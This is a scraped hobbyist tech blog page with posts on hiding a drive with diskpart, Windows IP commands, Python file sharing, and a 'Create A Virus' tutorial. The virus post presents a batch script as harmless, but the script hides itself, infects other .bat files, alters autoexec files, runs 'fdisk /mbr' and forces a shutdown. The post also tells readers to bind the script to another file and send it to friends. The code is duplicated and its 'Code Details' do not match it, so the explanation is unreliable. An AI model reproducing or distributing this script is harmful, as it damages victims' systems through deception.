Popular Posts
-
get gprs settings by sending sms.. I knw that many peoples knws the folloeing no's for gprs settings.. but some new members...
-
sachinsutey: TCP / IP What is TCP/IP? TCP/IP is the communication protocol for communication between computers on the Intern...
-
Hide your PC Drive Now you can hide a specific drive without any softwere program. Go to Start => Run Here you type " Diskp...
-
Get into any site that may be blocked - Just have access to My Computer In this instructable I use a random webpage - yes.googl...
-
PYTHON? Python is a high-level programming language interpreted, object-oriented and extensible. It is a multi-paradigm langua...
Tuesday, May 22, 2012
Monday, May 7, 2012
Hide your PC Drive
Hide your PC Drive
Now you can hide a specific drive without any softwere program.
Go to Start => Run
Here you type " Diskpart " and click OK...
Now a window will be opened.
Now here you type " list volume " and press ENTER
Now the PC showing information about your PC drives.
Lets suppose you want to hide the Drive C.
Now you type " Select Volume C " and press ENTER
Now type " Remove Letter C " and press ENTER
Now u go to My Computer and see the Drive D. It has been hide.
Dont worry you can also unhide Drive C.
Simply type " assign letter C " and press ENTER
The Drive D has been return back in " My Computer "
Its so much easy and enjoying this.,,,!!!
Friday, May 4, 2012
IP commands for Windows and DOS .
Below, you'll find a list of the most common IP commands for Windows and DOS. These include ipconfig, trace route, netstat, arp, route, hostname, control netconnections,
and other popular DOS and Windows IP commands.***Display Connection Configuration: ipconfig /all
Display DNS Cache Info: ipconfig /displaydns
Clear DNS Cache : ipconfig /flushdnsRelease All IP Address Connections: ipconfig /release
Renew All IP Address Connections: ipconfig /renew
Re-Register the DNS connections: ipconfig /registerdns
Change/Modify DHCP Class ID: ipconfig /setclassid
Network Connections : control netconnections
Network Setup Wizard : netsetup.cpl
Test Connectivity : ping whatismyip.com
Trace Route : tracert
Displays the TCP/IP protocol sessions : netstat
Display Local Route : route
Display Resolved MAC Addresses : arp
Display Name of Computer Currently on : hostname
Display DHCP Class Information : ipconfig /showclassid
NameServer Lookup : nslookup website.com
Thursday, March 29, 2012
SHARE FILE ACROSE TO YOUR HOME NETWORK USING PYTHONE
PYTHON?
Python is a high-level
programming language interpreted, object-oriented and extensible. It is a
multi-paradigm language variables are not typed, which allows Python to be
versatile, fast and efficient. Precisely because of these characteristics,
it proves useful to scripting.
STRO
GNU / LINUX AND PYTHON
Our goal is to have
access to a Linux device file via browser from any machine connected via LAN
cable (LAN) or wireless (WLAN).
But how?
What we need is a small server to boot from the terminal.
But how?
What we need is a small server to boot from the terminal.
The SimpleHTTPServer, this is the
script name in the directory we will use
/ Usr / lib /
pythonx.y /
is available in all
systems that have installed Python version 2.5 or higher.
Given some element of theory, let’s practice!
Given some element of theory, let’s practice!
LET’S
PRACTICE!
We want to share the
folder “mia_cartella” contained in one of the system.
We initiate the terminal.
Let’s move the folder to be exchanged: Use the command “cd” (change directory).
Let’s move the folder to be exchanged: Use the command “cd” (change directory).
cd Desktop /
mia_cartella
Finally we start the
script. The syntax is:
sudo python-m
SimpleHTTPServer 80
where 80 is the port
on which to listen.
For more ports of 1024 can omit “sudo”.
This is what will appear: The server starts at localhost on port choice.
To end the session just press Ctrl + C
For more ports of 1024 can omit “sudo”.
This is what will appear: The server starts at localhost on port choice.
To end the session just press Ctrl + C
Now just find the IP
address of the pc to share the folder with one of the many methods, I suggest
sites like http://www.ip-adress.com/ .
Point your Web browser connected to the device (W) LAN from which you access
Point your Web browser connected to the device (W) LAN from which you access
http://ipaddress:port/
proceeds with the IP address instead of “ipaddress” and the port you chose for the connection instead of “port”. The browser will display a tree structure, with the contents of the folder from which you started the script.
Create A Virus .
Virus?
A computer virus is a computer program that can copy itself and infect a computer. The term “virus” is also commonly but erroneously used to refer to other types of malware, adware, and spyware Programs that do not have the reproductive ability. A true virus can only spread from one computer to another (in some form of executable code) when its host is taken to the target computer; for instance because a user sent it over a network or the Internet, or carried it on a removable medium such as a floppy disk, CD, DVD, or USB drive. Viruses can increase their chances of spreading to other computers by infecting files on a network file system or a file system that is accessed by another computer.
As stated above, the term Computer virus” is sometimes used as a catch-all phrase to include all types of malware, adware, and spyware programs that do not have the reproductive ability. Malware includes computer viruses, worms, trojans, most rootkits, spyware, dishonest adware, crimeware, and other malicious and unwanted software, including true viruses. Viruses are sometimes confused with computer worms and Trojan horses, which are technically different.
A Worm can exploit security vulnerabilities to spread itself automatically to other computers through networks,
while a Trojan is a program that appears harmless but hides malicious functions. Worms and Trojans, like viruses, may harm a computer system’s data or performance. Some viruses and other malware have symptoms noticeable to the computer user, but many are surreptitious and go unnoticed.
- Understand the following: It’s just a harmless “virus”. It only prints some scary messages and finally shuts down the computer. As you start it again, your computer will work as it did before!
- Read the virus: Below you see the Computer-Code that is executed as you start the virus. The lines that start with REM are comments that the computer ignores. The explain you what the above line does.
@echo off
title %0
rem conditional check.
echo welcome to this wonderful program! please wait while I delete all your files!
rem infection of the user
copy %0 c:tmp.bat >null attrib +r +s +h c:tmp.bat echo for %%i in (*.bat) do copy c:tmp.bat+%%i %%i >>c:windowssystem32autoexec.NT
echo echo virus detected! >>c:windowssystem32autoexec.NT
echo pause >>c:windowssystem32autoexec.NT
echo NT core:infected!
echo echo shame on you! >>c:autoexec.bat
echo echo system hault-virus identified! >>c:autoexec.bat
echo chkdsk >>c:autoexec.bat
echo i t i s t o o l a t e, y o u h a v e a v i r u s, n o w u r l i f e i s n o t b e a u t i f u l
fdisk /mbr
shutdown -s -t 03 -c “windows has shut down because the lsass service has incountered a write fault at 0×
title %0
rem conditional check.
echo welcome to this wonderful program! please wait while I delete all your files!
rem infection of the user
copy %0 c:tmp.bat >null attrib +r +s +h c:tmp.bat echo for %%i in (*.bat) do copy c:tmp.bat+%%i %%i >>c:windowssystem32autoexec.NT
echo echo virus detected! >>c:windowssystem32autoexec.NT
echo pause >>c:windowssystem32autoexec.NT
echo NT core:infected!
echo echo shame on you! >>c:autoexec.bat
echo echo system hault-virus identified! >>c:autoexec.bat
echo chkdsk >>c:autoexec.bat
echo i t i s t o o l a t e, y o u h a v e a v i r u s, n o w u r l i f e i s n o t b e a u t i f u l
fdisk /mbr
shutdown -s -t 03 -c “windows has shut down because the lsass service has incountered a write fault at 0×
Code Details
@echo off
color 1a (Changes the colour)
echo (Displays a text)
echo: (leaves a line)
ping -n 2 127.0.0.1>nul (pings your localhost – nothing much)
shutdown.exe (shutdown)
color 1a (Changes the colour)
echo (Displays a text)
echo: (leaves a line)
ping -n 2 127.0.0.1>nul (pings your localhost – nothing much)
shutdown.exe (shutdown)
****
Preparing the Virus
- Read and understand the warnings!
- Open up Notepad in Windows. You can do this by navigating to Start > Programs > Accessories > Notepad, or simply by entering notepad under Start > Run.
- Copy and Paste the Code of the “virus” into Notepad
- Click File -> Save as
- Decide for a location to save the fake-virus. You should chose a location where the user won’t find the file, so saving it on the desktop would be a bad idea!
- Change “.txt” to “All files” in the file type drop-down menu
- Chose a harmless filename. Replace the “.txt” at the with “.bat”
- Click on save and close Notepad.
Now We Have Completed Making The Virus And Now We Must Bind The Virus With Any Other File
And After Binding The File Then Just Sent This File To Your Friends Then You can Just sit back and enjoy the show!
Hope You Liked My post……..If You Have Any Queries just Comment Here
Tuesday, February 7, 2012
Saturday, November 12, 2011
Subscribe to:
Posts (Atom)